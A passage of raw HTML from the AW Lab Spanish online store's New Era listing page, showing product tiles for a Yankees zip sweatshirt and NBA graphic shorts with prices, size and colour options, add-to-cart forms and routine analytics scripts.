S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QCA_MLBMIDIGR&amp;dwvar_AW__219QCA__MLBMIDIGR_color=9196524&amp;dwvar_AW__219QCA__MLBMIDIGR_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QCA_MLBMIDIGR&amp;dwvar_AW__219QCA__MLBMIDIGR_color=9196524&amp;dwvar_AW__219QCA__MLBMIDIGR_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QCA_MLBMIDIGR&amp;dwvar_AW__219QCA__MLBMIDIGR_color=9196524&amp;dwvar_AW__219QCA__MLBMIDIGR_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Felpa New Era New York Yankees MLB Full Zip&quot;,&quot;id&quot;:&quot;AW_219QCA_MLBMIDIGR_9196524&quot;,&quot;dimension1&quot;:&quot;AW_219QCA_MLBMIDIGR&quot;,&quot;dimension2&quot;:&quot;9196524&quot;,&quot;dimension3&quot;:&quot;AW_219QCA_MLBMIDIGR_9196524&quot;,&quot;price&quot;:&quot;44.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QCA_MLBMIDIGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;23.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;exclusive&quot;}"
    id="dwfrm_product_addtocart_d0wxutotfenl"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QCA_MLBMIDIGR" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>







<li class="b-plp__product-item js-grid-tile " data-product-id="AW_219QKB_WMNSNBAGR_9599887">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QKB_WMNSNBAGR_9599887',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QKB_WMNSNBAGR_9599887", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_f896575d090d0709101bb6d866_9599887"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QKB_WMNSNBAGR"
data-itemid="AW_219QKB_WMNSNBAGR"
data-product-details="{&quot;name&quot;:&quot;Shorts New Era NBA Graphic&quot;,&quot;id&quot;:&quot;AW_219QKB_WMNSNBAGR_9599887&quot;,&quot;dimension1&quot;:&quot;AW_219QKB_WMNSNBAGR&quot;,&quot;dimension2&quot;:&quot;9599887&quot;,&quot;dimension3&quot;:&quot;AW_219QKB_WMNSNBAGR_9599887&quot;,&quot;price&quot;:&quot;22.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QKB_WMNSNBAGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;PINK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;22.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-49 %&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="f896575d090d0709101bb6d866" -->










<span class="b-badge_fourth">
-49 %
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="f896575d090d0709101bb6d866" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QKB_WMNSNBAGR.html?cgid=brands_newera&amp;dwvar_AW__219QKB__WMNSNBAGR_color=9599887"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf3299606/images/tile/9599887_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf3299606/images/tile/9599887_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf3299606/images/tile/9599887_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf3299606/images/tile/9599887_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf3299606/images/tile/9599887_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf3299606/images/tile/9599887_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf3299606/images/tile/9599887_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf3299606/images/tile/9599887_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Shorts New Era NBA Graphic, rosa/rojo/blanco"
     title="Shorts New Era NBA Graphic, rosa/rojo/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfff3c8d9/images/tile/9599887_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfff3c8d9/images/tile/9599887_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfff3c8d9/images/tile/9599887_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfff3c8d9/images/tile/9599887_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfff3c8d9/images/tile/9599887_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfff3c8d9/images/tile/9599887_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfff3c8d9/images/tile/9599887_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfff3c8d9/images/tile/9599887_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Shorts New Era NBA Graphic, rosa/rojo/blanco"
     title="Shorts New Era NBA Graphic, rosa/rojo/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QKB_WMNSNBAGR"
data-product-details="{&quot;name&quot;:&quot;Shorts New Era NBA Graphic&quot;,&quot;id&quot;:&quot;AW_219QKB_WMNSNBAGR_9599887&quot;,&quot;dimension1&quot;:&quot;AW_219QKB_WMNSNBAGR&quot;,&quot;dimension2&quot;:&quot;9599887&quot;,&quot;dimension3&quot;:&quot;AW_219QKB_WMNSNBAGR_9599887&quot;,&quot;price&quot;:&quot;22.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QKB_WMNSNBAGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;PINK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;22.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-49 %&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QKB_WMNSNBAGR.html?cgid=brands_newera&amp;dwvar_AW__219QKB__WMNSNBAGR_color=9599887" title="Ir al producto  {0}">
Shorts New Era NBA Graphic
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

44,95 &#8364;

</span>
<span class="b-price__sale__value">
22,90 &#8364;
</span>

<span class="b-price__sale__percentage">-49%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="22.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 44,95

</span>

</div>
</div>



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Mujer


</span>























<div class="b-product-tile__variants-num">
3 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9599887&quot;,&quot;displayValue&quot;:&quot;PINK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">












<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKB_WMNSNBAGR&amp;dwvar_AW__219QKB__WMNSNBAGR_color=9599886"
rel="nofollow"
title="VIOLET"
data-color="9599886"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5fd4bdb6/images/large/9599886_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5fd4bdb6/images/large/9599886_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5fd4bdb6/images/large/9599886_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5fd4bdb6/images/large/9599886_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5fd4bdb6/images/large/9599886_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5fd4bdb6/images/large/9599886_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5fd4bdb6/images/large/9599886_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5fd4bdb6/images/large/9599886_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Shorts New Era NBA Graphic, morado/multicolor"
     title="Shorts New Era NBA Graphic, morado/multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKB_WMNSNBAGR&amp;dwvar_AW__219QKB__WMNSNBAGR_color=9599887"
rel="nofollow"
title="PINK"
data-color="9599887"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa388b01d/images/large/9599887_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa388b01d/images/large/9599887_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa388b01d/images/large/9599887_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa388b01d/images/large/9599887_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa388b01d/images/large/9599887_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa388b01d/images/large/9599887_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa388b01d/images/large/9599887_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa388b01d/images/large/9599887_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Shorts New Era NBA Graphic, rosa/rojo/blanco"
     title="Shorts New Era NBA Graphic, rosa/rojo/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKB_WMNSNBAGR&amp;dwvar_AW__219QKB__WMNSNBAGR_color=9599888"
rel="nofollow"
title="BLU"
data-color="9599888"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw548197b9/images/large/9599888_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw548197b9/images/large/9599888_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw548197b9/images/large/9599888_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw548197b9/images/large/9599888_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw548197b9/images/large/9599888_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw548197b9/images/large/9599888_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw548197b9/images/large/9599888_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw548197b9/images/large/9599888_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Shorts New Era NBA Graphic, azul/multicolor"
     title="Shorts New Era NBA Graphic, azul/multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKB_WMNSNBAGR&amp;dwvar_AW__219QKB__WMNSNBAGR_color=9599887&amp;dwvar_AW__219QKB__WMNSNBAGR_size=p02&amp;sizeValue=XS" rel="nofollow"
title="XS">
<span>
XS</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKB_WMNSNBAGR&amp;dwvar_AW__219QKB__WMNSNBAGR_color=9599887&amp;dwvar_AW__219QKB__WMNSNBAGR_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKB_WMNSNBAGR&amp;dwvar_AW__219QKB__WMNSNBAGR_color=9599887&amp;dwvar_AW__219QKB__WMNSNBAGR_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKB_WMNSNBAGR&amp;dwvar_AW__219QKB__WMNSNBAGR_color=9599887&amp;dwvar_AW__219QKB__WMNSNBAGR_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Shorts New Era NBA Graphic&quot;,&quot;id&quot;:&quot;AW_219QKB_WMNSNBAGR_9599887&quot;,&quot;dimension1&quot;:&quot;AW_219QKB_WMNSNBAGR&quot;,&quot;dimension2&quot;:&quot;9599887&quot;,&quot;dimension3&quot;:&quot;AW_219QKB_WMNSNBAGR_9599887&quot;,&quot;price&quot;:&quot;22.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QKB_WMNSNBAGR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;PINK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;22.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-49 %&quot;}"
    id="dwfrm_product_addtocart_d0xxktzzziip"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QKB_WMNSNBAGR" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_219QGA_MLBMESHIN_9391683">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
